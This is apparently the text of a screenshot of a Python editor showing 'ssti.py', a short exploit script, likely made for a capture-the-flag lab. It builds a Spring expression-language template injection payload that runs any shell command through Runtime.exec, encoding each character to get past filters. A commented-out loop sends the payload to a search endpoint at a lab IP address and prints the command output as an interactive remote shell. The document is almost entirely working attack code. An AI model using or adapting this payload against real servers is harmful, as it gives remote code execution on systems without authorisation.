 ssti.py - D:\ssti.py (3.8.2)
File Edit Format Run Options Window Help
import requests
from bs4 import BeautifulSoup
def exec(words):
        payload = "*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec("
        last_part = ").getInputStream())}"
        payload += f"T(java.lang.Character).toString({ord(words[0])})"
        for word in words[1::]:
                payload += f".concat(T(java.lang.Character).toString({ord(word)}))"
        payload += last_part
        return payload
'''
while True:
        cmd = input(">>")
        if cmd == "exit":
                quit()
        data = requests.post("http://10.10.11.170:8080/search",data={"name":exec(cmd)}).text
        html_parser = BeautifulSoup(data,'html.parser')
        h2 = html_parser.findAll("h2",{"class":"searched"})
        h2= str(h2).split(":")[1].split()
        print(h2[0])
'''
cmd = input(">>")
print(exec(cmd))
Ln: 1 Col: 0
26°C Rain ENG 00:09